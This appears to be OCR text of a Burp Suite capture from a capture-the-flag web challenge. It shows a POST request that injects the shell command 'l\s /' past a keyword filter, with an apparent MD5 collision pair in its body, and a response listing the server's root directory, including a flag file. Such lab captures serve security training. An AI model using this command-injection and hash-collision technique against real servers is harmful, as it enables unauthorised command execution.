 Request
Pretty Raw Hex MarkInfo Chinese \n
1 POST /index.php?cmd=l\s%20/ HTTP/1.1 \r \n
2 Host: 1e9a6f9d-3594-45ae-9beb-1c485814943b.node4.buuoj.cn:81 \r \n
3 Upgrade-Insecure-Requests: 1 \r \n
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0
Safari/537.36 \r \n
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.7 \r \n
6 Accept-Encoding: gzip, deflate \r \n
7 Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7 \r \n
8 Connection: close \r \n
9 Content-Type: application/x-www-form-urlencoded \r \n
10 Content-Length: 307 \r \n
11 \r \n
12 a=
M%C9h%FF%0E%E3%5C%20%95r%D4w%7Br%15%87%D3o%A7%B2%1B%DCV%B7J%3D%C0x%3E%7B%95%18%AF%BF%A2%00%A8%28K%F3n%8EKU%B3_Bu%9
3%D8Igm%A0%D1U%5D%83%60%FB_%07%FE%A2&b=
M%C9h%FF%0E%E3%5C%20%95r%D4w%7Br%15%87%D3o%A7%B2%1B%DCV%B7J%3D%C0x%3E%7B%95%18%AF%BF%A2%02%A8%28K%F3n%8EKU%B3_Bu%9
3%D8Igm%A0%D1%D5%5D%83%60%FB_%07%FE%A2
Response
Pretty Raw Hex Render Chinese \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Mon, 13 Nov 2023 03:46:25 GMT
4 Content-Type: text/html;charset=utf-8
5 Content-Length: 340
6 Connection: close
7 Refresh: 0;url=./index.php?img=TXpVek5UTTFNbVUzTURabE5qYz0&cmd=
8 Vary: Accept-Encoding
9 X-Powered-By: PHP/7.1.33
10
11 <img src='data:image/gif;base64,'>
</img>
<br>
l\s /<br>
bin
12 boot
13 dev
14 etc
15 flag
16 home
17 lib
18 lib64
19 media
20 mnt
21 opt
22 proc
23 root
24 run
25 sbin
26 srv
27 sys
28 tmp
29 usr
30 var
31 <html>
32 <style>
33 body{
34 background:url(./bj.png)no-repeatcentercenter;
35 background-size:cover;
36 background-attachment:fixed;
37 background-color:#CCCCCC;
38 }
Inspector
Request Attributes
Request Query Parameters
Request Body Parameters
Request Cookies
Request Headers
Response Headers